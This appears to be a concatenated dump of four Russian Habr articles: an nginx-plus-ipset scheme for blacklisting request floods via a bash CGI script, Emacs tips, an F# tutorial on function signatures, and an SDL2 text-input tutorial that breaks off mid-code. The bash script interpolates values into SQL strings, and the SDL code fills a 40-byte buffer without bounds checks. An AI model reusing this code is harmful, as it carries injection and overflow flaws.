Сначала сам парсил логи, и особо настырных добавлял через iptables в баню. Потом парсил уже по крону каждые 5 минут. Пробовал fail2ban. Когда понял, что плохишей стало очень много, перенёс их в ipset ip hash.
Почти всё хорошо стало, но есть неприятные моменты:
— парсинг/сортировка логов тоже приличное (процессорное) время отнимает
— сервер тупит, если началась новая волна между соседними разборками (логов)
Нужно было придумать как быстро добавлять нарушителей в черный список. Сначала была идея написать/дописать модуль к Nginx + демон, который будет ipset-ы обновлять. Можно и без демона, но тогда придётся запускать Nginx от рута, что не есть красиво. Написать это реально, но понял, что нет столько времени. Ничего похожего не нашёл (может плохо искал?), и придумал вот такой алгоритм.
При привышении лимита, Nginx выбрасывает 503-юю ошибку Service Temporarily Unavailable. Вот я решил на неё и прицепиться!
Для каждого location создаём свою страничку с ошибкой
```
error_page 503 =429 @blacklist;
```
И соответствующий именованный location
```
location @blacklist {
fastcgi_pass localhost:1234;
fastcgi_param SCRIPT_FILENAME /data/web/cgi/blacklist.sh;
include fastcgi_params;
}
```
Дальше интересней.
Нам нужна поддержка CGI-скриптов. Ставим, настраиваем, запускаем spawn-fcgi и fcgiwrap. У меня уже было готовое для collectd.
Сам CGI-скрипт
```
#!/bin/bash
BAN_TIME=5
DB_NAME="web_black_list"
SQLITE_DB="/data/web/cgi/${DB_NAME}.sqlite3"
CREATE_TABLE_SQL="\
CREATE TABLE $DB_NAME (\
ip varchar(16) NOT NULL PRIMARY KEY,\
added DATETIME NOT NULL DEFAULT (DATETIME()),\
updated DATETIME NOT NULL DEFAULT (DATETIME()),\
counter INTEGER NOT NULL DEFAULT 0
)"
ADD_ENTRY_SQL="INSERT OR IGNORE INTO $DB_NAME (ip) VALUES (\"$REMOTE_ADDR\")"
UPD_ENTRY_SQL="UPDATE $DB_NAME SET updated=DATETIME(), counter=(counter+1) WHERE ip=\"$REMOTE_ADDR\""
SQLITE_CMD="/usr/bin/sqlite3 $SQLITE_DB"
IPSET_CMD="/usr/sbin/ipset"
$IPSET_CMD add $DB_NAME $REMOTE_ADDR > /dev/null 2>&1
if [ ! -f $SQLITE_DB ]; then
$SQLITE_CMD "$CREATE_TABLE_SQL"
fi
$SQLITE_CMD "$ADD_ENTRY_SQL"
$SQLITE_CMD "$UPD_ENTRY_SQL"
echo "Content-type: text/html"
echo ""
echo ""
echo "429 Too Many Requests"
echo ""
echo "429 Too Many Requests
=====================
"
echo "Your address ($REMOTE\_ADDR) is blacklisted for $BAN\_TIME minutes
"
echo "
---
$SERVER\_SOFTWARE"
echo ""
echo ""
```
Собственно всё очевидно, кроме, разве что, SQLite. Я его добавил пока просто для статистики, но в принципе можно использовать и для удаления устаревших плохишей из черного списка. Время 5 минут пока тоже не используется.
Черный список создавался вот так
```
ipset create web_black_list hash:ip
```
Правило в iptables у каждого может быть своё, в зависимости от конфигурации и фантазии.
У одного хостера видел услугу управляемого фаервола. Заменив в скрипте ipset add не небольшую curl-сессию, можно фильтровать плохишей на внешнем фаерволе, разгрузив свой канал и сетевой интерфейс.
З.Ы.: Улыбнуло сообщение одного «хакера» на форуме, как быстро он положил сервер. Он и не догадывался, что это сервер положил на него.
Дополнения:
Спасибо товарищу [megazubr](http://habrahabr.ru/users/megazubr/) за совет с использованием параметра timeout при создании черного списка — отпадает необходимость в его чистке по cron-у. Теперь команда по его созданию с таймаутом на 5 минут выглядит так:
```
ipset create web_black_list hash:ip timeout 300
```
Также благодарю [alexkbs](http://habrahabr.ru/users/alexkbs/) за наведение на мысли о безопасности. На рабочих серверах fastcgi-обработчик нужно вешать на unix-socket с правами только для nginx. В конфиге которого пишем:
```
error_page 503 =429 @blacklist;
location @blacklist {
fastcgi_pass unix:/var/run/blacklist-wrap.sock-1;
fastcgi_param SCRIPT_FILENAME /data/web/cgi/blacklist.sh;
include fastcgi_params;
}
```
Для spawn-fcgi.wrap:
```
FCGI_SOCKET=/var/run/blacklist-wrap.sock
FCGI_PROGRAM=/usr/sbin/fcgiwrap
FCGI_EXTRA_OPTIONS="-M 0700 -U nginx -G nginx"
``` | https://habr.com/ru/post/176119/ | null | ru | null |
# Emacs — 6 трюков для продуктивной работы
Ранее я уже писал об использовании Emacs [в качестве C++ IDE](http://www.mycpu.org/emacs-rtags-helm/) и другом [техническом оснащении](http://www.mycpu.org/emacs-24-magit-magic/). Однако, я не обращал особого внимания на то, что использую Emacs и для работы много с чем ещё. Честно говоря, я не смог бы пользоваться этим редактором в полной мере, не будь в нем возможностей, которыми я здесь поделюсь. Также расскажу о настройках, которые я использовал в своём окружении, чтобы запустить всё это «из коробки» (буквально, копируя .emacs).
Чтобы начать
------------
tl; dr: Особо нетерпеливые этот раздел могут пропускать и сразу переходить к настройкам Helm.
У меня установлен Emacs — 26.1, собранный из исходников. Вам это не потребуется. Все пакеты установятся из пакетного менеджера Emacs. Запускаете:
```
M-x list-packages
```
Вы увидите список доступных пакетов в *MELPA*. Не переживайте, если не слышали о таком, это что-то вроде хранилища всех пакетов дополнений, как в репозитории Debian в дистрибутивах Debian/Ubuntu. Таким образом, мы имеем длинный список доступных пакетов, как на гифке:

Если выбрать пакет, появится новый экран с коротким описанием. Обычно он содержит инструкцию для быстрого старта. Можете просто нажать **i**, затем **x**, чтобы установить пакет. Так можно поступить и с представленными ниже пакетами.
Helm
----
Если Вы ещё не знаете, что это — бросьте все и уделите этому внимание. Скорее всего, оно того стоит. Не думаю, что потребуются какие-то пояснения, достаточно описания [с официального сайта](https://emacs-helm.github.io/helm/):
> «Helm — это Emacs-фреймворк, инкрементальный поиск и автодополнение для файловых имен, имён буферов и прочих действий, требующих выбора элемента из списка возможных вариантов»
#### Demo
```
(require 'helm)
(setq-default helm-M-x-fuzzy-match t)
(global-set-key "\C-x\C-m" 'helm-M-x)
(global-set-key "\C-c\C-m" 'helm-M-x)
(define-key evil-ex-map "x" 'helm-M-x)
(define-key evil-ex-map "b " 'helm-mini)
(define-key evil-ex-map "e" 'helm-find-files)
```
Evil Mode
---------
**EVIL** расшифровывается как [Еxtensible VI Layer](https://www.emacswiki.org/emacs/Evil) для Emacs. Это, очевидно, большая спорная тема, отходящая от сценария использования Emacs пользователем-пуристом. Честно говоря, такого сценария нет. По-моему, сила Emacs, в основном, происходит от возможности превратить его во что угодно. Я вырос, когда не было ничего, кроме vi, использовался он мной совсем немного, но я неплохо справлялся.
#### «Одобрено вашим ортопедом»
Пользуясь Emacs, я регулярно пропускал командные клавиши, а все из-за того, что печатаю я ужасно медленно, по крайней мере в сравнении с [реальными](http://www.mycpu.org/interview-with-Steve-Rostedt/) [мастерами](http://www.mycpu.org/interview-with-GKH/), [с которыми я встречался](http://www.mycpu.org/interview-with-James-Gosling/).
Активируем Evil Mode:
```
(require 'evil)
(evil-mode 1)
;;;; define shortcuts for powerful commands
;;;; these can be invoked vim-style
;;;; Esc-:
(define-key evil-ex-map "b " 'helm-mini)
(define-key evil-ex-map "e" 'helm-find-files)
(define-key evil-ex-map "g" 'helm-projectile-grep)
(define-key evil-ex-map "f" 'helm-projectile-find-file)
;;;; I wept with joy about this in:
;;;; http://www.mycpu.org/emacs-24-magit-magic/
(define-key evil-ex-map "m" 'magit-blame)
```
Helm-Projectile
---------------
Не понимаю, почему люди до сих пор не бегают по улице, схватившись за голову и обезумев от радости — именно это я испытываю, используя Helm-Projectile. [Гитхаб](https://github.com/bbatsov/helm-projectile)
#### Demo
```
(require 'helm-projectile)
(define-key evil-ex-map "g" 'helm-projectile-grep)
(define-key evil-ex-map "f" 'helm-projectile-find-file)
```
Doom-themes
-----------
Здесь речь пойдёт об эстетике, а это вещь субъективная. Так что если Вас и так все устраивает — листайте дальше, но если Вы впечатлены изображениями выше, то эта информация для Вас.
**Doom Themes** помогли мне сделать внешний вид редактора современнее. Время от времени цвета навевали на меня тоску (минутка психоанализа), потому я начал искать«ту самую тему» для Emacs. Я долго пользоваться **zenburn**, но потом осознал, что мне действительно нравится контрастный шрифт, но чуть менее кричащий и резкий. Обратите внимание на Doom Themes, в особенности на **doom-molokai**, которая очень напоминает современную **Atom IDE**. Минимальная необходимая конфигурация представлена ниже. Я пользуюсь её модифицированной версией, ~~которую стащил~~ с просторов Интернета.
```
(require 'doom-themes)
(require 'indent-guide)
(indent-guide-global-mode)
(set-face-background 'indent-guide-face "dimgray")
;; Global settings (defaults)
(setq doom-themes-enable-bold t ; if nil, bold is universally disabled
doom-themes-enable-italic t) ; if nil, italics is universally disabled
;; Load the theme (doom-one, doom-molokai, etc); keep in mind that each
;; theme may have their own settings.
(load-theme 'doom-molokai t)
;; Enable flashing mode-line on errors
(doom-themes-visual-bell-config)
;; Enable custom neotree theme
(doom-themes-neotree-config) ; all-the-icons fonts must be installed!
(require 'doom-modeline)
(doom-modeline-mode 1)
```
Rtags
-----
Напомню, что уже писал пару постов о rtags: [здесь](http://www.mycpu.org/emacs-rtags-helm/) и [там](http://www.mycpu.org/emacs-rtags-helm-tramp/).
Чтение почты в Emacs с MU4E
---------------------------
Заслуживает отдельного поста, так как требует нетривиальной конфигурации. По крайней мере, в моем случае. Недостаток почтовых клиентов для Emacs меня сильно огорчал в своё время (Gnus, прости). По-видимому, я не был в этом одинок, и кто-то ещё, к счастью, более сообразительный и опытный чем я, восполнил этот пробел. mu4e, наряду с offlineimap стали для меня решением для написания писем в редакторе, которое радует меня и по сей день.
[](https://vdsina.ru/eternal-server?partner=habreternal) | https://habr.com/ru/post/486918/ | null | ru | null |
# Функциональное мышление. Часть 8
Привет, Хабр! Мы с небольшим запозданием возвращаемся с новогодних каникул с продолжением нашей серии статей про функциональное программирование. Сегодня расскажем про понимание функций через сигнатуры и определение собственных типов для сигнатур функций. Подробности под катом!

* **[Первая часть](https://habr.com/company/microsoft/blog/415189/)**
* **[Вторая часть](https://habr.com/company/microsoft/blog/420039/)**
* **[Третья часть](https://habr.com/company/microsoft/blog/422115/)**
* **[Четвертая часть](https://habr.com/company/microsoft/blog/430620/)**
* **[Пятая часть](https://habr.com/company/microsoft/blog/430622/)**
* **[Шестая часть](https://habr.com/company/microsoft/blog/413195/)**
* **[Седьмая часть](https://habr.com/ru/company/microsoft/blog/433398/)**
Не очевидно, но в F# два синтаксиса: для обычных (значимых) выражений и для определения типов. Например:
```
[1;2;3] // обычное выражение
int list // выражение типов
Some 1 // обычное выражение
int option // выражение типов
(1,"a") // обычное выражение
int * string // выражение типов
```
Выражения для типов имеют особый синтаксис, который *отличается* от синтаксиса обычных выражений. Вы могли заметить множество примеров этого синтаксиса во время работы с FSI (FSharp Interactive), т.к. типы каждого выражения выводятся вместе с результатами его выполнения.
Как вы знаете, F# использует алгоритм вывода типов, поэтому зачастую вам не надо явно прописывать типы в коде, особенно в функциях. Но для эффективной работы с F# необходимо понимать синтаксис типов, что бы вы смогли определять свои собственные типы, отлаживать ошибки приведения типов и читать сигнатуры функций. В этой статье я сосредоточусь на использовании типов в сигнатурах функций.
Вот несколько примеров сигнатур с синтаксисом типов:
```
// синтаксис выражений // синтаксис типов
let add1 x = x + 1 // int -> int
let add x y = x + y // int -> int -> int
let print x = printf "%A" x // 'a -> unit
System.Console.ReadLine // unit -> string
List.sum // 'a list -> 'a
List.filter // ('a -> bool) -> 'a list -> 'a list
List.map // ('a -> 'b) -> 'a list -> 'b list
```
Понимание функций через сигнатуры
---------------------------------
Часто, даже просто изучив сигнатуру функции, можно получить некоторое представление о том, что она делает. Рассмотрим несколько примеров и проанализируем их по очереди.
```
int -> int -> int
```
Данная функция берет два `int` параметра и возвращает еще один `int`. Скорее всего, это разновидность математических функций, таких как сложение, вычитание, умножение или возведение в степень.
```
int -> unit
```
Данная функция принимает `int` и возвращает `unit`, что означает, что функция делает что-то важное в виде side-эффекта. Т.к. она не возвращает полезного значения, side-эффект скорее всего производит операции записи в IO, такие как логирование, запись в базу данных или что-нибудь похожее.
```
unit -> string
```
Эта функция ничего не принимает, но возвращает `string`, что может означать, что функция получает строку из воздуха. Поскольку нет явного ввода, функция вероятно делает что-то с чтением (скажем из файла) или генерацией (например случайной строки).
```
int -> (unit -> string)
```
Эта функция принимает `int` и возвращает другую функцию, которая при вызове вернет строку. Опять же, вероятно, функция производит операцию чтения или генерации. Ввод, скорее всего, каким-то образом инициализирует возвращаемую функцию. Например, ввод может быть идентификатором файла, а возвращаемая функция похожа на `readline()`. Или же ввод может быть начальным значением для генератора случайных строк. Мы не можем сказать точно, но какие-то выводы можем сделать.
```
'a list -> 'a
```
Функция принимает список любого типа, но возвращает лишь одно значение этого типа. Это может говорить о том, что функция агрегирует список или выбирает один из его элементов. Подобную сигнатуру имеют `List.sum`, `List.max`, `List.head` и т.д.
```
('a -> bool) -> 'a list -> 'a list
```
Эта функция принимает два параметра: первый — функция, преобразующая что-либо в `bool` (предикат), второй — список. Возвращаемое значение является списком того же типа. Предикаты используют для того, чтобы определить, соответствует ли объект некому критерию, и похоже ли, что данная функция выбирает элементы из списка согласно предикату — истина или ложь. После этого она возвращает подмножество исходного списка. Примером функции с такой сигнатурой является `List.filter`.
```
('a -> 'b) -> 'a list -> 'b list
```
Функция принимает два параметра: преобразование из типа `'a` в тип `'b` и список типа `'a`. Возвращаемое значение является списком типа `'b`. Разумно предположить, что функция берет каждый элемент из списка `'a`, и преобразует его в `'b`, используя переданную в качестве первого параметра функцию, после чего возвращает список `'b`. И действительно, `List.map` является прообразом функции с такой сигнатурой.
### Поиск библиотечных методов при помощи сигнатур
Сигнатуры функций очень важны в поиске библиотечных функций. Библиотеки F# содержат сотни функций, что поначалу может сбивать с толку. В отличие от объектно-ориентированных языков, вы не можете просто "войти в объект" через точку, чтобы найти все связанные методы. Но если вы знаете сигнатуру желаемой функции, вы быстро сможете сузить круг поисков.
Например, у вас два списка, и вы хотите найти функцию комбинирующую их в один. Какой сигнатурой обладала бы искомая функция? Она должна была бы принимать два списка в качестве параметров и возвращать третий, все одного типа:
```
'a list -> 'a list -> 'a list
```
Теперь перейдем на [сайт документации MSDN для модуля List](http://msdn.microsoft.com/en-us/library/ee353738), и поищем похожую функцию. Оказывается, существует лишь одна функция с такой сигнатурой:
```
append : 'T list -> 'T list -> 'T list
```
То что нужно!
Определение собственных типов для сигнатур функций
--------------------------------------------------
Когда-нибудь вы захотите определить свои собственные типы для желаемой функции. Это можно сделать при помощи ключевого слова "type":
```
type Adder = int -> int
type AdderGenerator = int -> Adder
```
В дальнейшем вы можете использовать эти типы для ограничения значений параметров функций.
Например, второе объявление из-за наложенного ограничения упадет с ошибкой приведения типов. Если мы его уберём (как в третьем объявлении), ошибка исчезнет.
```
let a:AdderGenerator = fun x -> (fun y -> x + y)
let b:AdderGenerator = fun (x:float) -> (fun y -> x + y)
let c = fun (x:float) -> (fun y -> x + y)
```
Проверка понимания сигнатур функций
-----------------------------------
Хорошо ли вы понимаете сигнатуры функций? Проверьте себя, сможете ли вы создать простые функции с сигнатурами ниже. Избегайте явного указания типов!
```
val testA = int -> int
val testB = int -> int -> int
val testC = int -> (int -> int)
val testD = (int -> int) -> int
val testE = int -> int -> int -> int
val testF = (int -> int) -> (int -> int)
val testG = int -> (int -> int) -> int
val testH = (int -> int -> int) -> int
```
Дополнительные ресурсы
======================
Для F# существует множество самоучителей, включая материалы для тех, кто пришел с опытом C# или Java. Следующие ссылки могут быть полезными по мере того, как вы будете глубже изучать F#:
* [F# Guide](https://docs.microsoft.com/en-US/dotnet/fsharp/)
* [F# for Fun and Profit](https://swlaschin.gitbooks.io/fsharpforfunandprofit/content/)
* [F# Wiki](https://en.wikibooks.org/wiki/F_Sharp_Programming)
* [Learn X in Y Minutes: F#](https://learnxinyminutes.com/docs/fsharp/)
Также описаны еще несколько способов, как [начать изучение F#](https://docs.microsoft.com/en-us/dotnet/fsharp/get-started/).
И наконец, сообщество F# очень дружелюбно к начинающим. Есть очень активный чат в Slack, поддерживаемый F# Software Foundation, с комнатами для начинающих, к которым вы [можете свободно присоединиться](http://foundation.fsharp.org/join). Мы настоятельно рекомендуем вам это сделать!
Не забудьте посетить сайт [русскоязычного сообщества F#](http://fsharplang.ru)! Если у вас возникнут вопросы по изучению языка, мы будем рады обсудить их в чатах:
* комната `#ru_general` в [Slack-чате F# Software Foundation](http://foundation.fsharp.org/join)
* [чат в Telegram](https://t.me/Fsharp_chat)
* [чат в Gitter](http://gitter.im/fsharplang_ru)
* комната #ru\_general в [Slack-чате F# Software Foundation](http://foundation.fsharp.org/join)
Об авторах перевода
-------------------
Автор перевода [*@kleidemos*](https://habrahabr.ru/users/kleidemos/)
 Перевод и редакторские правки сделаны усилиями [русскоязычного сообщества F#-разработчиков](http://fsharplang.ru). Мы также благодарим [*@schvepsss*](https://habrahabr.ru/users/schvepsss/) и [*@shwars*](https://habr.com/users/shwars/) за подготовку данной статьи к публикации. | https://habr.com/ru/post/433402/ | null | ru | null |
# Уроки по SDL 2: Урок 13 ввод текста и прокрутка экрана
В этом уроке мы научимся создавать миникарту, прокручивать экран по ней, и писать текст с клавиатуры на экран.
код:
```
#include
#include
#include
#include
int main(void)
{
SDL\_Init(SDL\_INIT\_VIDEO);
TTF\_Init();
SDL\_Window\* window = SDL\_CreateWindow("Dune\_the\_best", SDL\_WINDOWPOS\_UNDEFINED,SDL\_WINDOWPOS\_UNDEFINED,640,490,SDL\_WINDOW\_SHOWN);
SDL\_Renderer\* gRenderer = SDL\_CreateRenderer(window,-1,SDL\_RENDERER\_ACCELERATED);
SDL\_Color textColor = {0,255,0};
TTF\_Font\* textFont = TTF\_OpenFont("v\_DigitalStrip\_v1.5.ttf",18);
SDL\_Surface\* image = SDL\_LoadBMP("hw.bmp");
SDL\_Surface\* textSurface = NULL;
SDL\_Texture\* groundTexture = SDL\_CreateTextureFromSurface(gRenderer,image);
SDL\_Texture\* textTexture = NULL;
```
стандартно подключаем библиотеки, инициализируем видео, шрифты, загружаем фоновое изображение и задаем текстуры.
```
SDL_Rect cameraPosition = {100,100,300,300};
SDL_Rect textPosition = {5,450,100,20};
SDL_Rect minimap = {540,0,100,100};
SDL_Rect brickVision = { 563,13,45,45};
```
задаем позиции и размеры камеры, текста, миникарты(**minimap**) и участка видимости фонового изображения(**brickVision)**
```
int quit = 0,x = 330, y = 240; //x и y начальное положение мыши
char* inputText; inputText=(char*)malloc(40);
int lengthText = 0;
SDL_Event e;
while(!quit)
{
SDL_StartTextInput();
while(SDL_PollEvent(&e) != 0)
{
if(e.type == SDL_QUIT) {
quit = 1;
```
Запускаем чекер действий(**SDL\_Event**), подключаем чтение текста( **SDL\_StartTextInput**) и цикл для выхода
```
}else if(e.type == SDL_KEYDOWN) {
switch(e.key.keysym.sym)
{
case SDLK_UP:
if (cameraPosition.y > 0)cameraPosition.y = cameraPosition.y -5;
brickVision.y = brickVision.y -1;
break;
case SDLK_DOWN:
if (cameraPosition.y < 200) cameraPosition.y = cameraPosition.y +5;
brickVision.y = brickVision.y +1;
break;
case SDLK_LEFT:
if (cameraPosition.x >= 0)cameraPosition.x = cameraPosition.x -5;
brickVision.x = brickVision.x -1;
break;
case SDLK_RIGHT:
if (cameraPosition.x < 340) cameraPosition.x = cameraPosition.x +5;
brickVision.x = brickVision.x +1;
break;
```
Двигаем камеру по миникарте стрелочками
```
case SDLK_RETURN:
if(lengthText>0) {
*inputText = '\0';
inputText -=lengthText;
textSurface = TTF_RenderText_Solid(textFont,inputText,textColor);
textPosition.w = textSurface->w;
textPosition.h = textSurface->h;
textTexture = SDL_CreateTextureFromSurface(gRenderer,textSurface);
lengthText = 0;
}
break;
}
}else if (e.type == SDL_TEXTINPUT) {
*inputText = *e.text.text;
inputText++;
lengthText++;
```
